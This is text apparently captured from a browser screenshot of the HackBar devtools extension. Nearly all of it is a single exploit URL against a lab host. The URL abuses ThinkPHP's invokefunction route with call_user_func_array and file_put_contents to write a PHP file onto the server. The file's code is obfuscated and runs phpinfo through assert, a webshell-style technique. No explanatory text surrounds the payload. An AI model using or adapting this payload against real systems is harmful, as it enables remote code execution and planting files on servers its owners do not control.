 57
Elements Console Sources Network Performance Memory Lighthouse Application HackBar EditThisCookie 1 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.100.131/vulntarget/public/index.php?
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][0]=../../1.php&vars[1][1]=<?
php $url = "php";$p ="info();";$c=$url.$p;assert($c);?>